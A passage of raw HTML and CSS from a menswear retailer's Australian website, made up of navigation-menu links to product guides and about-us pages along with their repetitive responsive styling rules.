            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-7839822957 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9482641702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9482641702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9482641702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9482641702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-9482641702 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6907524897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6907524897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6907524897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6907524897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-6907524897 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9861044000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9861044000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9861044000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9861044000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-9861044000 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1586622240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1586622240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1586622240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1586622240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-1586622240 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4524926719 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4524926719 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4524926719 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4524926719 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4524926719) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4524926719 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7262436500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7262436500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7262436500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7262436500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-7262436500 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6942330915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6942330915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6942330915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6942330915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-6942330915 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2534607832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2534607832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2534607832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2534607832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-2534607832 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5287016112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5287016112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5287016112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5287016112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-5287016112 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8290699682 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8290699682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8290699682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8290699682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-8290699682 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1102096002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1102096002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1102096002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1102096002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-1102096002 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9881449921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9881449921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9881449921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9881449921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-9881449921 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8800482876 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8800482876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8800482876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8800482876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-8800482876 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3505851758 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3505851758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3505851758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3505851758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-3505851758 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9153420507 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9153420507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9153420507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9153420507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-9153420507 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7256032284 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7256032284 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7256032284 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7256032284 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7256032284) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7256032284 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1613576322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1613576322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1613576322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1613576322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-1613576322 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3268160419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3268160419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3268160419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3268160419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-3268160419 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2626747849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2626747849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2626747849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2626747849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-2626747849 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2344803759 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2344803759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2344803759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2344803759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-2344803759 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1611280105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1611280105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1611280105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1611280105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-1611280105 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5048070439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5048070439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5048070439 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5048070439 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-5048070439 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-5831526100 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5831526100, .column2-5831526100 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5831526100 {
        box-shadow: none;
        
    }
    
    .column2-5831526100 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5831526100 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5831526100 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5831526100 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5831526100 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5831526100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5831526100 {
            box-shadow: none;
            
        }
        
        .column2-5831526100 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5831526100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5831526100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5831526100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5831526100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5831526100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5831526100 {
            box-shadow: none;
            
        }
        
        .column2-5831526100 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5831526100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5831526100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5831526100 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5831526100 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5831526100 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5831526100 {
            box-shadow: none;
            
        }
        
        .column2-5831526100 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5831526100 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5831526100 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5831526100 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5831526100 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5831526100 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5831526100 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6469127327 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6469127327, .column2-6469127327 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6469127327 {
        box-shadow: none;
        
    }
    
    .column2-6469127327 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6469127327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6469127327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6469127327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6469127327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6469127327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6469127327 {
            box-shadow: none;
            
        }
        
        .column2-6469127327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6469127327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6469127327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6469127327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6469127327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6469127327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6469127327 {
            box-shadow: none;
            
        }
        
        .column2-6469127327 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6469127327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6469127327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6469127327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6469127327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6469127327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6469127327 {
            box-shadow: none;
            
        }
        
        .column2-6469127327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6469127327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6469127327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
